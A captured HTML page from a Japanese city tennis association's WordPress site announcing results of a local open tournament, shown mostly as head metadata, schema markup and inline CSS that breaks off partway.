

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oyamatennis.com/245
body_size: 17124
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>第３５回下野新聞社杯小山地区オープン大会 | 小山市テニス協会</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="小山市テニス協会"/>
	<link rel="canonical" href="https://oyamatennis.com/245" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="小山市テニス協会 | 小山市の硬式テニスの情報サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="第３５回下野新聞社杯小山地区オープン大会 | 小山市テニス協会" />
		<meta property="og:url" content="https://oyamatennis.com/245" />
		<meta property="article:published_time" content="2010-11-07T02:35:39+00:00" />
		<meta property="article:modified_time" content="2011-01-19T02:35:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="第３５回下野新聞社杯小山地区オープン大会 | 小山市テニス協会" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/oyamatennis.com\/245#article","name":"\u7b2c\uff13\uff15\u56de\u4e0b\u91ce\u65b0\u805e\u793e\u676f\u5c0f\u5c71\u5730\u533a\u30aa\u30fc\u30d7\u30f3\u5927\u4f1a | \u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","headline":"\u7b2c\uff13\uff15\u56de\u4e0b\u91ce\u65b0\u805e\u793e\u676f\u5c0f\u5c71\u5730\u533a\u30aa\u30fc\u30d7\u30f3\u5927\u4f1a","author":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"publisher":{"@id":"https:\/\/oyamatennis.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/oyamatennis.com\/info\/wp-content\/uploads\/2011\/01\/\u7b2c\uff13\uff15\u56de\u4e0b\u91ce\u65b0\u805e\u793e\u676f\u5c0f\u5c71\u5730\u533a\u30aa\u30fc\u30d7\u30f3\u5927\u4f1a\u5973\u5b50w.jpg","@id":"https:\/\/oyamatennis.com\/245\/#articleImage","width":560,"height":420},"datePublished":"2010-11-07T11:35:39+09:00","dateModified":"2011-01-19T11:35:53+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/oyamatennis.com\/245#webpage"},"isPartOf":{"@id":"https:\/\/oyamatennis.com\/245#webpage"},"articleSection":"\u5c0f\u5c71\u5e02\u79cb\u5b63\u30aa\u30fc\u30d7\u30f3\u30c6\u30cb\u30b9\u5927\u4f1a"},{"@type":"BreadcrumbList","@id":"https:\/\/oyamatennis.com\/245#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/oyamatennis.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/oyamatennis.com","nextItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/oyama-autumn-open#listItem","name":"\u5c0f\u5c71\u5e02\u79cb\u5b63\u30aa\u30fc\u30d7\u30f3\u30c6\u30cb\u30b9\u5927\u4f1a"}},{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/oyama-autumn-open#listItem","position":2,"name":"\u5c0f\u5c71\u5e02\u79cb\u5b63\u30aa\u30fc\u30d7\u30f3\u30c6\u30cb\u30b9\u5927\u4f1a","item":"https:\/\/oyamatennis.com\/category\/oyama-autumn-open","nextItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/245#listItem","name":"\u7b2c\uff13\uff15\u56de\u4e0b\u91ce\u65b0\u805e\u793e\u676f\u5c0f\u5c71\u5730\u533a\u30aa\u30fc\u30d7\u30f3\u5927\u4f1a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/245#listItem","position":3,"name":"\u7b2c\uff13\uff15\u56de\u4e0b\u91ce\u65b0\u805e\u793e\u676f\u5c0f\u5c71\u5730\u533a\u30aa\u30fc\u30d7\u30f3\u5927\u4f1a","previousItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/oyama-autumn-open#listItem","name":"\u5c0f\u5c71\u5e02\u79cb\u5b63\u30aa\u30fc\u30d7\u30f3\u30c6\u30cb\u30b9\u5927\u4f1a"}}]},{"@type":"Organization","@id":"https:\/\/oyamatennis.com\/#organization","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","description":"\u5c0f\u5c71\u5e02\u306e\u786c\u5f0f\u30c6\u30cb\u30b9\u306e\u60c5\u5831\u30b5\u30a4\u30c8","url":"https:\/\/oyamatennis.com\/"},{"@type":"Person","@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author","url":"https:\/\/oyamatennis.com\/author\/oyamatennis","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","image":{"@type":"ImageObject","@id":"https:\/\/oyamatennis.com\/245#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6949bfe16dc0d2d7bf13457b553978d750ecf6030e5921f5fec917915cc5ba35?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a"}},{"@type":"WebPage","@id":"https:\/\/oyamatennis.com\/245#webpage","url":"https:\/\/oyamatennis.com\/245","name":"\u7b2c\uff13\uff15\u56de\u4e0b\u91ce\u65b0\u805e\u793e\u676f\u5c0f\u5c71\u5730\u533a\u30aa\u30fc\u30d7\u30f3\u5927\u4f1a | \u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","inLanguage":"ja","isPartOf":{"@id":"https:\/\/oyamatennis.com\/#website"},"breadcrumb":{"@id":"https:\/\/oyamatennis.com\/245#breadcrumblist"},"author":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"creator":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"datePublished":"2010-11-07T11:35:39+09:00","dateModified":"2011-01-19T11:35:53+09:00"},{"@type":"WebSite","@id":"https:\/\/oyamatennis.com\/#website","url":"https:\/\/oyamatennis.com\/","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","description":"\u5c0f\u5c71\u5e02\u306e\u786c\u5f0f\u30c6\u30cb\u30b9\u306e\u60c5\u5831\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/oyamatennis.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="小山市テニス協会 &raquo; フィード" href="https://oyamatennis.com/feed" />
<link rel="alternate" type="application/rss+xml" title="小山市テニス協会 &raquo; コメントフィード" href="https://oyamatennis.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oyamatennis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foyamatennis.com%2F245" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oyamatennis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foyamatennis.com%2F245&#038;format=xml" />
<meta name="description" content="女子ダブルス結果１．大会日程　：１０月３１日（日）２．大会会場　：原の内公園３．結果優勝　　：大谷桃子（ＯＴＳＣ）、関谷里佳子（HAPPYFEET)準優勝 ：清水順子（Ｗｉｎｇ）、大出昌子（サンライズ）３位　 　：平野浩子（チーム２００１）、松田洋子（フリー）４位　 　：山口沙織里（ＳＴＴ）、関口彩花（ＯＴＳＣ）男子シングルス　（試合結果）１．大会日程、会場　　（１）１０月３１日（日）　小山運動公園、あけぼの公園" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.113.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
/*# sourceURL=vkExUnit_common_style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}
.vk-cols--reverse{flex-direction:row-reverse}.vk-cols--hasbtn{margin-bottom:0}.vk-cols--hasbtn>.row>.vk_gridColumn_item,.vk-cols--hasbtn>.wp-block-column{position:relative;padding-bottom:3em}.vk-cols--hasbtn>.row>.vk_gridColumn_item>.wp-block-buttons,.vk-cols--hasbtn>.row>.vk_gridColumn_item>.vk_button,.vk-cols--hasbtn>.wp-block-column>.wp-block-buttons,.vk-cols--hasbtn>.wp-block-column>.vk_button{position:absolute;bottom:0;width:100%}.vk-cols--fit.wp-block-columns{gap:0}.vk-cols--fit.wp-block-columns,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile){margin-top:0;margin-bottom:0;justify-content:space-between}.vk-cols--fit.wp-block-columns>.wp-block-column *:last-child,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column *:last-child{margin-bottom:0}.vk-cols--fit.wp-block-columns>.wp-block-column>.wp-block-cover,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column>.wp-block-cover{margin-top:0}.vk-cols--fit.wp-block-columns.has-background,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile).has-background{padding:0}@media(max-width: 599px){.vk-cols--fit.wp-block-columns:not(.has-background)>.wp-block-column:not(.has-background),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile):not(.has-background)>.wp-block-column:not(.has-background){padding-left:0 !important;padding-right:0 !important}}@media(min-width: 782px){.vk-cols--fit.wp-block-columns .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns>.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:0}}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit.wp-block-columns .wp-block-column:nth-child(2n),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:nth-child(2n){margin-left:0}.vk-cols--fit.wp-block-columns .wp-block-column:not(:only-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:only-child){flex-basis:50% !important}}.vk-cols--fit--gap1.wp-block-columns{gap:1px}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit--gap1.wp-block-columns .wp-block-column:not(:only-child){flex-basis:calc(50% - 1px) !important}}.vk-cols--fit.vk-cols--grid>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:50%;box-sizing:border-box}@media(max-width: 599px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{width:100vw;margin-right:calc((100% - 100vw)/2);margin-left:calc((100% - 100vw)/2)}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{margin-right:calc(100% - 50vw);width:50vw}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column{margin-left:0;margin-right:0}.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer{margin-left:calc(100% - 50vw)}}.vk-cols--menu h2,.vk-cols--menu h3,.vk-cols--menu h4,.vk-cols--menu h5{margin-bottom:.2em;text-shadow:#000 0 0 10px}.vk-cols--menu h2:first-child,.vk-cols--menu h3:first-child,.vk-cols--menu h4:first-child,.vk-cols--menu h5:first-child{margin-top:0}.vk-cols--menu p{margin-bottom:1rem;text-shadow:#000 0 0 10px}.vk-cols--menu .wp-block-cover__inner-container:last-child{margin-bottom:0}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover img{filter:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover{background-color:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover .wp-block-cover__image-background{filter:unset !important}.vk-cols--fitbnrs .wp-block-cover .wp-block-cover__inner-container{position:absolute;height:100%;width:100%}.vk-cols--fitbnrs .vk_button{height:100%;margin:0}.vk-cols--fitbnrs .vk_button .vk_button_btn,.vk-cols--fitbnrs .vk_button .btn{height:100%;width:100%;border:none;box-shadow:none;background-color:unset !important;transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:hover,.vk-cols--fitbnrs .vk_button .btn:hover{transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:after,.vk-cols--fitbnrs .vk_button .btn:after{border:none}.vk-cols--fitbnrs .vk_button .vk_button_link_txt{width:100%;position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);font-size:2rem;text-shadow:#000 0 0 10px}.vk-cols--fitbnrs .vk_button .vk_button_link_subCaption{width:100%;position:absolute;top:calc(50% + 2.2em);left:50%;transform:translateY(-50%) translateX(-50%);text-shadow:#000 0 0 10px}@media(min-width: 992px){.vk-cols--media.wp-block-columns{gap:3rem}}.vk-fit-map figure{margin-bottom:0}.vk-fit-map iframe{position:relative;margin-bottom:0;display:block;max-height:400px;width:100vw}.vk-fit-map:is(.alignfull,.alignwide) div{max-width:100%}.vk-table--th--width25 :where(tr>*:first-child){width:25%}.vk-table--th--width30 :where(tr>*:first-child){width:30%}.vk-table--th--width35 :where(tr>*:first-child){width:35%}.vk-table--th--width40 :where(tr>*:first-child){width:40%}.vk-table--th--bg-bright :where(tr>*:first-child){background-color:var(--wp--preset--color--bg-secondary, rgba(0, 0, 0, 0.05))}@media(max-width: 599px){.vk-table--mobile-block :is(th,td){width:100%;display:block}.vk-table--mobile-block.wp-block-table table :is(th,td){border-top:none}}.vk-table--width--th25 :where(tr>*:first-child){width:25%}.vk-table--width--th30 :where(tr>*:first-child){width:30%}.vk-table--width--th35 :where(tr>*:first-child){width:35%}.vk-table--width--th40 :where(tr>*:first-child){width:40%}.no-margin{margin:0}@media(max-width: 599px){.wp-block-image.vk-aligncenter--mobile>.alignright{float:none;margin-left:auto;margin-right:auto}.vk-no-padding-horizontal--mobile{padding-left:0 !important;padding-right:0 !important}}
/* VK Color Palettes */

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 